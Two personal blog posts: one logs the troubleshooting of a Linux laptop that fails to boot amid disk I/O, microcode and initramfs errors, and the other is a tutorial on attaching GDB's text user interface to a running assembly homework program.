Separately, I noticed I was getting this error on booting today, before the failure to mount my root partition. I wasn’t getting it yesterday though, or at least hadn’t noticed it. What’s changed since yesterday and today? I cleared the BIOS by removing the CMOS battery and let them go to defaults (before the aforementioned SATA configuration changes). I also chose not to disable the onboard Wi-Fi (Mini-PCI Express module). I’d disabled it previously because the antenna is broken so I just didn’t want to deal with it. I’d also plugged the speakers back in. At this point, the only thing different from the factory default is the new LCD and the fact that the mic/webcam isn’t plugged in, but it wasn’t yesterday either.
Following that last error was a read error for /sbin/lvm and another “failed to extend” for the same. Then there was an assertion failure from depmod in libkmod-elf.c:207: elf_get_mem for "offset < efl->size".
Hrmf. What to do? Is the HDD bad? Quite possibly. I’m too lazy to umount and run fsck right now though so let’s try something else.
Changed MODULES=most back to list. Same issue, except two Bus errors this time and more I/O errors for other modules before it aborts. Ruh roh, maybe the HDD is bad.
dmesg shows a ton of ata1.00 errors, including READ FPDMA QUEUED which has previously been an issue for some Linux users. Perhaps I’ll go change the BIOS SATA settings: Ehanced IDE. Reboot to the recovery mode makes no change. Back to Live USB’s failsafe. Interestingly, it didn’t mount my local filesystem this time. Oh well, chroot’d again.
Let’s look into that goofy microcode error from earlier. Kernel config has nothing special I noticed. Rna apt-get intel-microcode… it’s already installed. Let’s try something:
echo 1 > /sys/devices/system/cpu/microcode/reload
dmesg
The relevant line from the output is platform microcode: firmware: direct-loading firmware intel-ucode/06/1c/0a. That’s a different version from the error earlier: /lib/firmware/intel-ucode/06-0f-0b. Let’s try update-initramfs -uv.
A few errors throughout but Calling hook dmsetup had the same assertion failure as before. It then said “Aborted,” then “Bus error” and then said it was building the new initramfs anyway.
I called file on the new initrd image and got a bus error again. Let me look at dmesg again:
microcode: CPU0 sig=0x106ca, pf=0x4, revision=0x107
microcode: Microcode Update Driver: v2.00 <tigran@aivazian.fsnet.co.uk>, Peter Oruba
Checked out an old mailing list post. Nothing good. Tried: iucode_tool -s 0x000106ca -l /lib/firmware/intel-ucode/ and got the same IO error as above, referring to 06-0f-0b. That file exists in the directory!
Let me just steal the initrd.img from the live USB and see what happens. Stopped at Grub and just booted from the command line:
linux (hd0,msdos1)/boot/vmlinuz root=/dev/sda1
initrd (hd0,msdos1)/initrd.img
boot
Weird that it’s msdos1 today. Yesterday it was just 1. Boot worked just fine except I got the Black Screen of Death like the non-failsafe mode on the Live USB.
I’ll have to dig into the module differences between the two and see what’s going on… another time. Gah.
This is just a mini introduction to using GDB’s text user interface, or GDBTUI. I use a Linux VM on my home laptop; tunneling in to my university’s linux server is painfully slow, so I just develop locally and then scp (ssh copy) my complete ASM file to the university server to verify that it compiles/runs there. If you have a Linux box that struggles with a VM, try out an older window manager like Openbox, though you’ll lose some fancy features.
On my Linux VM, I use Codeblocks (which I’m not a fan of for assembly), you’re probably using GDB to debug. GDB can be a pain to use with input and output, usually by redirecting input/output to another terminal or files, or integrating it into vi/emacs.
First, you just open/edit the ASM file in Geany, for this example it’s “Homework2.asm”. I have three terminals:
-
Terminal 1: Use to compile/run the app with the Homework2.sh script. The app runs, allowing me to use it as normal. Simply type ./Homework2.out. It runs the app and, in this case, just sits there waiting for you to enter the first number.
-
Terminal 2: This terminal is solely for getting the process ID of my running app. While the app is sitting in Terminal 1 waiting for input, I type ps aux | grep Homework2.out in this terminal. This lists all the processes with “Homework2.out” in the process name. It’ll show geany, GDB if it’s already running and the app running in the first terminal, like this:
steve@debian:~$ ps aux | grep Homework2.out
steve  5180  0.0  0.2  44668 11284 pts/0  S+ 08:30   0:00 /usr/bin/gdb --tui Homework2.out
steve  5346  0.0  0.0   2004   268 pts/2  S+ 08:34   0:00 ./Homework2.out
steve  5349  0.0  0.0   8024   912 pts/3  S+ 08:35   0:00 grep --color=auto Homework2.out
That second one is my program running in Terminal 1. Its process ID is 5346, the first four-digit number on that line.
- Terminal 3: In this terminal, run GDBTUI. Just type

./gdbtui. An overview of the TUI features can be found here. Size this terminal properly before running GDBTUI; there’s sometimes a goofy bug, depending on your WM, that will crash it if you try to resize after firing up the terminal. I just make the terminal about twice its regular size. There are multiple layouts available for GDBTUI. The one that’s best for us has three “windows” in the terminal: “Registers”, “Assembly”, and “Command”.
Once GDBTUI is running, you’ll be at the GDB command prompt. The commands in GDBTUI are all the same as they are for GDB: si, c, r, etc. There’s some extra TUI commands. First, type layout prev. This should just bring you to a layout that shows the three “windows” I mentioned above. If not, continue cycling with layout next or layout prev to see the other layouts.
Now that you’ve got the proper layout, just type attach 5346 and GDB will attach to your program in Terminal 1. Set your breakpoints as needed and you can now interact with the app in Terminal 1 while viewing the assembly and register values in the GDBTUI interface.
Some extra things that may help you:
- You can adjust the individual “windows” in GDBTUI. Type
info win to get a list of the “windows” in the interface. For example:
(gdb) info win
        ASM     (13 lines)
        REGS    (12 lines)
        CMD     (12 lines)  <has focus>
To adjust the heights, described in lines of text, just type winheight ASM +5. Substitute ASM for whatever window and you can use +/- to adjust the height.
-
You can change the focus within GDBTUI. Notice CMD has focus for me. That means I can use Up and Down to scroll through previously commands. Change focus by typing focus CMD, replacing CMD with whatever window. If you focus on ASM, you can use Up and Down to scroll through the code in the disassembly window.
-
Place labels throughout your code, like after parts of code getting input so GDBTUI will pause there and you can continue stepping through with si line-by-line. GDBTUI will automatically step into the functions read_int, read_char and whatever else, so I always place a random label after all my input/output. For me, I set a breakpoint at asm_main to start. I type c in GDB so it just continues and waits for my input since that’s the first thing I do. After the input, it’ll just continue. I want it to break right after that, so I just have a label called cmps after all my input/output so I don’t have to step through all of the instructions in read_int or read_char (and there are a lot). I just set a new breakpoint at cmps, do my input and GDB breaks after that.
-
You can view memory locations and the stack like this:
(gdb) x/10x $sp
0xffcb1c40:     0xf7561940      0x00000400      0xf7733000      0xf763bf13
0xffcb1c50:     0xf7709000      0xf75d1ab3      0x00000000      0xf7733000
0xffcb1c60:     0x00000400      0x00000001
(gdb)
The first x is for “examine”. The /10x tells GDB how many words to display. You can increase or decrease “10” as needed. The $sp is the location. $sp tells GDB to display starting at the stack pointer. You can replace $sp with a memory location like 0xffcb1c40 to view the contents of a variable.
-
Most systems should have disable-randomization set by default. If not, just type set disable-randomization on. This causes GDB to reuse the same memory locations over and over while you’re debugging. It makes it easier since you’ll start to become familiar with memory locations and won’t have to look those up every time you run the app.
-
This is a great reference to have open while coding too: http://x86.renejeschke.de/.
Once the program crashes or closes, GDBTUI will still be open. You can simply make changes as needed in Geany/Vi/Emacs and run through the same process outlined above: run it in Terminal 1, get the process ID in Terminal 2 and attach GDBTUI in Terminal 3. Since GDBTUI continues running even after the app dies, it’ll maintain memory addresses, etc.
Everyone has their own method but this one works great for me. Hopefully it helps someone else out. Happy coding!